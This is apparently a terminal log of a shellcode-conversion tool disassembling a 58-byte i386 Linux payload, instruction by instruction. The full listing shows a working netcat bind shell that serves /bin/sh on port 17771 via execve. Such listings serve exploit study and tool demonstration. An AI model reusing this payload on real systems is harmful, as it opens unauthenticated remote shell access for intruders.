 tester@testmachine3:~/code/shellconv$ ./shellconv.py --infile expl2.txt
---
Length (in bytes) = 58
Charset (unique = 30):
0b 2d 2f 31 37 50 52 53 56 57 62 63 65 68 69 6c 6e 70 73 76 80 89 b0 c0 cd d2 e1 e3 e6 e7
---
out.tmp
i386
OK!
0: 1. 31 c0 xor eax,eax
2: 1. 31 d2 xor edx,edx
4: P 50 push eax
5: h7771 68 37 37 37 31 push 0x31373737 -> 1777-> "7771"
a: h-vp1 68 2d 76 70 31 push 0x3170762d -> 1pv--> "-vp1"
f: .. 89 e6 mov esi,esp
11: P 50 push eax
12: h//sh 68 2f 2f 73 68 push 0x68732f2f -> hs//-> "//sh"
17: h/bin 68 2f 62 69 6e push 0x6e69622f -> nib/-> "/bin"
1c: h-le/ 68 2d 6c 65 2f push 0x2f656c2d -> /el--> "-le/"
21: .. 89 e7 mov edi,esp
23: P 50 push eax
24: h//nc 68 2f 2f 6e 63 push 0x636e2f2f -> cn//-> "//nc"
29: h/bin 68 2f 62 69 6e push 0x6e69622f -> nib/-> "/bin"
2e: .. 89 e3 mov ebx,esp
30: R 52 push edx
31: V 56 push esi
32: W 57 push edi
33: S 53 push ebx
34: .. 89 e1 mov ecx,esp
36: .. b0 0b mov al,0xb
38: .. cd 80 int 0x80